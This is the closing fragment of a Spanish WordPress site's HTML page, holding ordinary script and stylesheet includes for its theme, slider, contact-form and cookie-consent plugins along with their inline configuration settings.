</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
